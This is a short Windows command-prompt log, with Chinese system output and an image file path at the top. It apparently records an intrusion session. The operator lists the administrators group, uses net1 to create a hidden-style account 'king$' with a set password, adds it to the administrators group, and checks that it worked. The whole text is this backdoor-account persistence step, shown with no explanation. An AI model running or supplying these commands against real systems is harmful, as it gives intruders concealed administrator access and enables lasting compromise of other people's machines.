 C:\WINDOWS\system32>net1 localgroup administrators
net1 localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
C:\WINDOWS\system32>net1 user king$ temp2005 /add
net1 user king$ temp2005 /add
命令成功完成。
C:\WINDOWS\system32>net1 localgroup administrators king$ /add
net1 localgroup administrators king$ /add
命令成功完成。
C:\WINDOWS\system32>net1 localgroup administrators
net1 localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------
Administrator
king$
命令成功完成。